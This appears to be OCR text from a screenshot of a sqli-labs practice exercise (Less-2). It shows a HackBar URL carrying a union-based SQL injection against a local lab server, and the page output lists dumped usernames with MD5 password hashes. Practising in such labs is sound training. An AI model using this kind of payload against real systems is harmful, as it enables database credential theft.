 Welcome Dhakkan
Your Login name:admin-e10adc3949ba59abbe56e057f20f883e,pikachu-670b14728ad9902aecba32e22fa4f6bd,test-e99a18c428cb38d5f260853678922e03
Your Password:3
用户名和密码之间用横杠做分隔符
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
tion Encoding SQL XSS LFI XXE Other Commit now! HackBar
ad URL
http://192.168.80.139/sqli/Less-2/?id=-1 union select
1,group_concat(concat_ws("-",username,password)),3 from pikachu.users--+
lit URL
xecute
Post data Referer User Agent Cookies Add Header Clear All